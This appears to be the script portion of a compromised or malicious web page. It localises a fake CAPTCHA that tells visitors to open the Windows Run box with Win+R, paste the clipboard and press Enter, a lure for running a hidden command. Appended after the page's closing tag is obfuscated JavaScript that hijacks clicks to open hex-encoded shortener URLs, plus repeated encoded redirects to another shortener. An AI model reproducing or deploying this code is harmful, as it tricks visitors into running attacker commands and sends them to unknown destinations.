    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support for Arabic and Hebrew
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

    // Top area (preloader + prompt)
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;

    // Only paragraphs inside .tettx (avoid button/spinner)
    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);

    // Ensure checkbox button has no inner label (prevents overlap)
    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";

    // Verify window title + steps
    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;

    // Observe/agree line + localized checkbox code text
    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;

    // Legal links text
    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }

    // Bottom sentence: update the specific paragraph that contains the footer sentence
    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body></html>
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x47\x66\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4a\x73\x4e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x58\x77\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x57\x71\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x47\x64\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x46\x50\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x74\x4c\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x64\x4d\x6a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x5a\x53\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x63\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6c\x56\x30\x72\x39";
window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6c\x56\x30\x72\x39";
window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6c\x56\x30\x72\x39";
window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6c\x56\x30\x72\x39";
window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6c\x56\x30\x72\x39";
window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6c\x56\x30\x72\x39";